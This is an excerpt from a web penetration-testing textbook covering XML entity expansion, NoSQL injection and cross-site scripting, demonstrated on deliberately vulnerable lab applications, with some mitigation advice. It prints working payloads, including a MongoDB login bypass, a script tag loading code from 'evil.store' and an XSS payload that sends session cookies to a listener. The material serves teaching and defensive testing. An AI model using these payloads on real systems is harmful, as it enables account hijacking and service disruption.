
Detecting and Exploiting Injection-Based Flaws Chapter 5
[ 227 ]
This is called an Entity Expansion attack. The following structure is a simple proof ofconcept:
<!DOCTYPE test [<!ENTITY entity0 "Level0-"><!ENTITY entity1 "Level1-&entity0;"><!ENTITY entity2 "Level2-&entity1;&entity1;"><!ENTITY entity3 "Level3-&entity2;&entity2;&entity2;"><!ENTITY entity4 "Level4-&entity3;&entity3;&entity3;&entity3;"><!ENTITY entity5 "Level5-&entity4;&entity4;&entity4;&entity4;&entity4;">]><reset><login>&entity0;</login><secret>Any bugs?</secret></reset>
Here, you can see what will happen when entity5 is loaded. All of the other entitieswill also be loaded. This information is stored in the server's memory while beingprocessed, so if you send a payload big enough or a recursion deep enough, you maycause the server to run out of memory and be unable to respond to a users' requests.
WOW! eBook www.wowebook.org

Detecting and Exploiting Injection-Based Flaws Chapter 5
[ 228 ]
Now let's see how the response's size changes when loading entity5:
It is important to remember that, when doing penetration testing on real applications,these kinds of tests must be conducted with extreme caution and only up to the pointwhere you can demonstrate that the vulnerability exists without causing disruptionsto the service, unless otherwise specified by the client. In this case, a specialenvironment and special logging and monitoring measures should be taken. As forEntity Expansion attacks, demonstrating a recursion of six or seven levels can beenough as a proof of concept. Response times should also be taken into consideration.
NoSQL injectionIn recent years, Big Data, or the storage, processing, and analysis of enormousamounts of information in various versions and with various purposes is beingincreasingly promoted and implemented in companies of different sizes. This kind ofinformation is usually nonstructured or derived from sources that are not necessarilycompatible. Thus, it needs to be stored in some special kind of database, the so-calledNot only SQL (NoSQL) databases such as MongoDB, CouchDB, Cassandra, andHBase.
WOW! eBook www.wowebook.org

Detecting and Exploiting Injection-Based Flaws Chapter 5
[ 229 ]
The fact that the aforementioned database managers don't use SQL (or don't use SQLexclusively) doesn't mean that they are free from injection risk. Remember that theSQL injection vulnerability is caused by a lack of validation in the application sendingthe query, not in the DBMS processing it. The injection of code or altered parametersto queries of NoSQL databases is possible and not uncommon.
Testing for NoSQL injectionNoSQL queries are usually done in JSON format. For example, a query in MongoDBmay look like the following:
User.find({ username: req.body.username, password: req.body.password}, ...
To inject code in an application using a MongoDB database, you need to takeadvantage of the JSON syntax using characters such as ' " ; { } and form validJSON structures.
Exploiting NoSQL injectionTo test how an actual exploitation works, you can use a vulnerable application madeby Snyk (https://github.com/snyk/goof). To run this application, you need to haveNode.js and MongoDB installed and properly running in your target server.
You should try an injection attack that bypasses the password check in the adminsection. Having a proxy set up, browse to the admin section of your vulnerableapplication. In this example, it will be http://10.0.2.2:3001/admin. If yousubmit the user admin and any password, you can see that no access is given.
WOW! eBook www.wowebook.org

Detecting and Exploiting Injection-Based Flaws Chapter 5
[ 230 ]
If you send that request to Repeater, you can see that it is sending two parameters:username and password. You should change the request format to JSON. To do that,you change the value of the Content-Type header and the format of the parameters:
If you submit that request, the server seems to accept it as no errors are generated. Sofor the sake of clarity, let's use the actual admin password in JSON format to be surethat it is actually accepted:
WOW! eBook www.wowebook.org
Detecting and Exploiting Injection-Based Flaws Chapter 5
[ 231 ]
Now that you know it works, try to inject a condition instead of a password value sothat the verification is always true. The query will then say, "If the username is adminand the password is greater than an empty string":
{"username":"admin","password":{"$gt":""}}
$gt is a special query operator for MongoDB that represents the greater than (>)binary operation. More operators and injection strings can be found athttps://github.com/cr0hn/nosqlinjection_wordlists.
NoSQLMap (https://github.com/codingo/NoSQLMap.git) is anopen source tool that is not included in Kali Linux, but is easy toinstall. It can be used to automate NoSQL injection detection andexploitation.
Mitigation and prevention of injectionvulnerabilitiesThe key aspect of preventing injection vulnerabilities is validation. The user-providedinput should never be trusted and should always be validated and rejected orsanitized if it contains invalid or dangerous characters such as the following:
Quotes (' and ")Parentheses and bracketsReserved special characters ('!', '%', '&', and ';')Comments combinations ('--', '/*', '*/', '#', and '(:', ':)')Other characters specific to language and implementation
The recommended approach for validation is the whitelist. This means having a listof allowed characters for each input field or group of fields and comparing thesubmitted strings to that list. All characters in the submitted string must be in theallowed list for it to be validated.
WOW! eBook www.wowebook.org
Detecting and Exploiting Injection-Based Flaws Chapter 5
[ 232 ]
For SQL injection prevention, parameterized or prepared statements should be usedinstead of concatenating inputs to query strings. The implementation of preparedstatements varies from one language to another, but they all share the same principle;inputs provided by the client are not concatenated to the query string, instead theyare sent as parameters to a function that properly builds the query. Here is anexample for PHP:
$stmt = $dbh->prepare("SELECT * FROM REGISTRY where name LIKE '%?%'");$stmt->execute(array($_GET['name']));
Some useful references for this topic are as follows:
https://www.owasp.org/index.php/Data_Validation
https://www.owasp.org/index.php/SQL_Injection_Prevention_Cheat_Sheet
https://www.owasp.org/index.php/XML_External_Entity_(XXE)_Prevention_Cheat_Sheet
WOW! eBook www.wowebook.org
6Finding and Exploiting Cross-
Site Scripting (XSS)Vulnerabilities
A web browser is a code interpreter that takes HTML and script code to present adocument to the user in an attractive and useful format, including text, images, andvideo clips. It allows the user to interact with dynamic elements including searchfields, hyperlinks, forms, video and audio controls, and many others.
There are many ways for an application to manage this dynamic interaction withusers. The one way that is most common in today's web applications is the use ofclient-side script code. This means that the server sends code to the client that will beexecuted by the web browser.
When user input is used to determine the script code behavior, and this input is notproperly validated and sanitized in order to prevent it from containing code, ratherthan information, the injected code will be executed by the browser and you will havea Cross-Site Scripting (XSS) vulnerability.
XSS is a type of code injection that happens when script code is added to the user'sinput and processed as code instead of data by the web browser, which then executesit, altering the way the user sees the page and/or its functionality.
WOW! eBook www.wowebook.org

Finding and Exploiting Cross-Site Scripting (XSS) Vulnerabilities Chapter 6
[ 234 ]
An overview of Cross-Site ScriptingThe name, Cross-Site Scripting, may not intuitively relate to its current definition.This is because the term originally referred to a related, but different attack. In the late1990s and early 2000s, it was possible to read data from web pages loaded in adjacentwindows or frames using JavaScript code. Thus, a malicious website could cross theboundary between the two and interact with contents loaded on an entirely differentweb page not related to its domain. This was later fixed by browser developers, butthe attack name was inherited by the technique that makes web pages load andexecute malicious scripts in the browser rather than reading contents from adjacentframes.
In simple terms, an XSS attack allows the attacker to execute malicious script code inanother user's browser. It could be JavaScript, VBScript, or any other script code,although JavaScript is by far the one used most commonly. The malicious script isdelivered to the client via a website that is vulnerable to XSS. On the client side, theweb browser sees the scripts as a legitimate part of the website and executes them.When the script runs in the victim's browser, it can force it to perform actions similarto the ones a user could do. The script can also make the browser execute fraudulenttransactions, steal cookies, or redirect the browser to another website.
An XSS attack typically involves the following participants:
The attacker who is executing the attackThe vulnerable web applicationThe victim using a web browserA third-party website to which the attacker wants to redirect the browseror attack through the victim
Let's look at an example of an attacker executing an XSS attack:
The attacker first tests the various input fields for the XSS flaw using1.legitimate data. Input fields that reflect the data back to the browser mightbe candidates for an XSS flaw. The following screenshot shows an example,where the website passes the input using the GET method and displays itback to the browser:
WOW! eBook www.wowebook.org
Finding and Exploiting Cross-Site Scripting (XSS) Vulnerabilities Chapter 6
[ 235 ]
Once the attacker finds a parameter to inject on which insufficient or no2.input validation has been done, they will have to devise a way to deliverthe malicious URL containing the JavaScript to the victim. The attackercould use an email as a delivery mechanism, or entice the victim intoviewing the email by through a phishing attack.The email would contain a URL to the vulnerable web application along3.with the injected JavaScript. When the victim clicks on it, the browserparses the URL and also sends the JavaScript to the website. The input, inthe form of JavaScript, is reflected in browser; consider the followingexample:
<script>alert('Pwned!!')</script>.
The complete URL ishttp://example.org/hello.php?name=<script>alert('Pwned!!')<
/script>.
The alert method is often used for demonstration purpose and to test if the4.application is vulnerable. We will explore other JavaScript methods thatattackers often use, later in this chapter.
WOW! eBook www.wowebook.org

Finding and Exploiting Cross-Site Scripting (XSS) Vulnerabilities Chapter 6
[ 236 ]
If the web application is vulnerable, a dialog box will pop up in the victim's5.browser, as shown in the following screenshot:
The main objective of XSS is to execute JavaScript in the victim's browser, but thereare different ways to achieve it depending on the design and purpose of the website.Here are the three major categories of XSS:
Persistent XSSReflected XSSDOM-based XSS
Persistent XSSAn XSS flaw is called persistent or stored when the injected data is stored on the webserver or the database, and the application serves it back to one or all users of theapplication without validation. An attacker whose goal is to infect every visitor to thewebsite would use a persistent XSS attack. This enables the attacker to exploit thewebsite on a large scale.
Typical targets of persistent XSS flaws are as follows:
Web-based discussion forumsSocial networking websitesNews websites
WOW! eBook www.wowebook.org

Finding and Exploiting Cross-Site Scripting (XSS) Vulnerabilities Chapter 6
[ 237 ]
Persistent XSS is considered to be more serious than other XSS flaws, as the attacker'smalicious script is injected into the victim's browser automatically. It does not requirea phishing attack to lure the user into clicking on a link. The attacker uploads themalicious script onto a vulnerable website, and it is then delivered to the victim'sbrowser as part of their normal browsing activity. As XSS can also be used to loadscripts from an external site. This is especially damaging in stored XSS. Wheninjected, the following code will query the remote server for the JavaScript to beexecuted:
<script type="text/javascript"src="http://evil.store/malicious.js"></script>
An example of a web application vulnerable to persistent XSS is shown in thefollowing diagram. The application is an online forum where users can createaccounts and interact with others. The application stores the user's profile in adatabase along with other details. The attacker determines that the application fails tosanitize the data kept in the comments section and uses this opportunity to add amalicious JavaScript to that field. This JavaScript gets stored in the database of theweb application. During normal browsing, when an innocent victim views thesecomments, the JavaScript gets executed in the victim's browser, which then grabs thecookie and delivers it to a remote server under the control of the attacker:
Recently, persistent XSS has been used on multiple sites across the internet to exploituser's websites as workers for cryptocurrency mining or to form botnets of browsers.
WOW! eBook www.wowebook.org

Finding and Exploiting Cross-Site Scripting (XSS) Vulnerabilities Chapter 6
[ 238 ]
Reflected XSSA reflected XSS is a nonpersistent form of attack. The malicious script is part of thevictim's request to the web application, which is then reflected back by theapplication in form of the response. This may appear difficult to exploit, as a userwon't willingly send a malicious script to a server, but there are several ways to trickthe user into launching a reflected XSS attack against their own browser.
Reflected XSS is mostly used in targeted attacks where the hacker deploys a phishingemail containing the malicious script along with the URL. Alternatively, the attackcould involve publishing a link on a public website and enticing the user to click on it.These methods, combined with a URL-shortening service that abridges the URL andhides the long, odd-looking script that would raise doubts in the mind of the victim,can be used to execute a reflected XSS attack with a high success rate.
As shown in the following diagram, the victim is tricked into clicking a URL thatdelivers the script to the application, which is then reflected back without propervalidation:
DOM-based XSSThe third type of XSS is local and directly affects the victim's browser. This attackdoes not rely on malicious content being sent to the server, but it uses the DocumentObject Model (DOM), which is the browser's API in order to manipulate and presentthe web pages. In persistent and reflected XSS, the script is included in the responseby the server. The victim's browser accepts it, assuming it to be a legitimate part ofthe web page, and executes it as the page loads. In DOM-based XSS, only the legitimate script that is provided by the server is executed.
WOW! eBook www.wowebook.org
Finding and Exploiting Cross-Site Scripting (XSS) Vulnerabilities Chapter 6
[ 239 ]
An increasing number of HTML pages are generated by downloading JavaScript onthe client side and using configuration parameters to adjust what the user sees, ratherthan being sent by the server as they should be shown. Any time an element of thepage is to be changed without refreshing the entire page, it is done using JavaScript.A typical example is a website that allows a user to change the pages' language orcolors, or resize the elements within it.
DOM-based XSS makes use of this legitimate client-side code to execute a scriptingattack. The most important part of DOM-based XSS is that the legitimate script isusing a user-supplied input to add HTML content to the web page displayed on theuser's browser.
Let's discuss an example of DOM-based XSS:
Suppose a web page is created to display customized content depending on1.the city name passed in the URL, the city name in the URL is also displayedin the HTML web page on the user's browser, as follows:
http://www.cityguide.test/index.html?city=Mumbai
When the browser receives the preceding URL, it sends a request to2.http://www.cityguide.test to receive the web page. On the user'sbrowser, a legitimate JavaScript is downloaded and run, which edits theHTML page to add the city name on the top in the heading of the loadedpage as a heading. The city name is taken from the URL (in this case,Mumbai). So, the city name is the parameter the user can control.As discussed earlier, the malicious script in DOM-based XSS is not sent to3.the server. To achieve this, the # sign is used to prevent any content thatcomes after the sign from being sent to the server. Therefore, the server-side code has no access to it, even though the client-side code can access it.
The malicious URL may look something like the following:
http://www.cityguide.test/index.html?#city=<script>function</script>
When the page is being loaded, the browser hits the legitimate script that4.uses the city name from the URL to generate the HTML content. In thiscase, the legitimate script encounters a malicious script and writes thescript to the HTML body instead of the city name. When the web page isrendered, the script gets executed, resulting in a DOM-based XSS attack.
WOW! eBook www.wowebook.org

Finding and Exploiting Cross-Site Scripting (XSS) Vulnerabilities Chapter 6
[ 240 ]
The following diagram illustrates DOM-based XSS:
XSS using the POST methodIn the previous examples, you have seen the use of the GET method to deliver amalicious link to the victim or to store the payload in the server. Although it may require a more elaborate setup to attack in real life, XSS attacks using POST requestsare also possible.
As the POST parameters are sent in the body of the request and not in the URL, anXSS attack using this method would require the attacker to convince the victim tobrowse to a site controlled by the attacker. This will be the one sending the maliciousrequest to the vulnerable server, which will thus respond to the user, as shown in thefollowing diagram:
WOW! eBook www.wowebook.org

Finding and Exploiting Cross-Site Scripting (XSS) Vulnerabilities Chapter 6
[ 241 ]
Other XSS attack vectorsForm parameters sent by the POST or GET methods are not the onlyones used for XSS attacks. Header values such as User-Agent,Cookie, Host, and any other header whose information is reflectedto the client are also vulnerable and susceptible to XSS attacks, eventhrough the OPTIONS or TRACE methods. As penetration testers, youneed to test completely all components of the request that areprocessed by the server and reflected back to the user.
Exploiting Cross-Site ScriptingHackers have been very creative when exploiting the XSS flaw, and with thecapabilities of JavaScript in current browsers, the attack possibilities have increased.XSS combined with JavaScript can be used for the following types of attacks:
Account hijackingAltering contentsDefacing websitesRunning a port scan from the victim's machineLogging key strokes and monitoring a user's activityStealing browser informationExploiting browser vulnerabilities
There are many different ways of triggering an XSS vulnerability,not only the <script></script> tag. Refer to OWASP's cheatsheet at the following link:https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
In the following sections, we will look at some practical examples.
Cookie stealingOne of the immediate implications of an XSS vulnerability is the possibility of anattacker using script code to steal a valid session cookie and use it to hijack a user'ssession if the cookie's parameters are not well configured.
WOW! eBook www.wowebook.org

Finding and Exploiting Cross-Site Scripting (XSS) Vulnerabilities Chapter 6
[ 242 ]
In order to gather session cookies, an attacker needs to have a web server runningand listening for requests sent by the injected applications. In the most basic case, thiscan be done with anything from a basic Python HTTP server, up to a proper Apacheor nginx server running an application receiving and storing the IDs and even usingthem to perform further attacks automatically. For the sake of demonstration, we willuse the basic Python server. Execute the following command in a Terminal session inKali Linux to run the server on port 8000:
python -m SimpleHttpServer 8000
Once the server is running, you will exploit a persistent XSS in the WackoPicko webapplication included in the OWASP BWA virtual machine. Browse to WackoPicko inKali Linux, and in the Guestbook form, submit a comment with the following code:
<script>document.write('<imgsrc="http://127.0.0.1:8000/'+document.cookie+' ">');</script>
Notice that 127.0.0.1 is Kali Linux's local IP address. It should be replaced by theaddress of the server set up to receive the cookies:
WOW! eBook www.wowebook.org

Finding and Exploiting Cross-Site Scripting (XSS) Vulnerabilities Chapter 6
[ 243 ]
Every time the Guestbook page loads, it will execute the script and attempt to get animage from an external server. The request made to get such an image includes thesession cookie in the URL, which will be recorded on the receiving server, as can beseen in the following screenshot:
Website defacingUsing XSS to deface a website (change its visual appearance) is not a very commonattack. Nonetheless, it can be done, especially for persistent vulnerabilities, and it cancause serious reputation damage for a company whose website has been defaced,even if no change is made to the server's files.
You can change a website's appearance with JavaScript in many ways. For example,inserting HTML elements such as div or iframe, replacing style values, changingimage sources, and many other techniques can alter a website's appearance. You canalso use the innerHTML property of the document's body to replace the entire HTMLcode of the page.
Mutillidae II has a DOM XSS test form that will help us test this. In the menu, go toOWASP 2013 | A3 - Cross-Site Scripting (XSS) | DOM Injection | HTML5 Storage.This demo application saves information to the browser's HTML5 storage, and itcontains a number of vulnerabilities. Here we will focus on the fact that it reflects thekey when an element is added to storage, as can be seen in the following screenshot:
WOW! eBook www.wowebook.org
